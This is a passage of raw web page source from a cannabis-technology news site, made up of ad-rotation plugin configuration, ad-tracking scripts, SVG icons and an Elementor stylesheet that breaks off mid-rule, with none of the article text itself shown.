here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-1111213618\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-ef9401cd92e5af26152541acee9a1938"],"ads":{"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-1605166567\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-3527850424\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-2935505684\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[167986,168707,168913,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"167986":10000,"168913":10000,"168707":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-1259016204\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-2710e98615aef3ec97621c77d2023924"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-3138035584\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168196,168233,168712],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168712":10000,"168233":10000,"168196":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-2985907008\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-bffb9fc2c3081f0bbf007f26e54b3b93"],"ads":{"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-3002572514\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-3659450141\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-3415434936\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168444,168447,168722,191612],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168722":10000,"168447":10000,"168444":10000,"191612":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-2413522152\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"03cdbba855","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/packagings-impact-on-the-quality-of-your-product\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":157294,"postSlug":"packagings-impact-on-the-quality-of-your-product","cats":"technology"};
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770146839 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1769538201
body_size: 1256
content:
.elementor-26646 .elementor-element.elementor-element-12c44c5f{padding:30px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-7a16f5da img{width:100%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-18af3f0e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:36px;font-weight:600;line-height:1.3em;color:#222222;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-bd475df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon i{color:#BCBCBC;font-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon svg{fill:#BCBCBC;--e-icon-list-icon-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon{width:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text, .elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text a{color:#BCBCBC;}.elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:18px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{color:#5B5B5B;font-size:18px;line-height:1.5em;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-26646 .elementor-element.elementor-element-663f65b > .elementor-widget-container{padding:1.5em 1.5em 1.5em 1.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#999999;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__name{color:#000000;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__button{color:#FFFFFF;border-color:#FFFFFF;background-color:#444444;font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-44c2c49 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-734c01e2 > .elementor-widget-container{padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{font-size:18px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--title, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--title{color:#222222;font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .post-navigation__arrow-wrapper{color:#000000;fill:#000000;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__link a {gap:15px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__separator{background-color:#DADADA00;width:80px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation{color:#DADADA00;border-block-width:80px;padding:0px 0;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-widget-heading .elementor-heading-title{font-family:var( 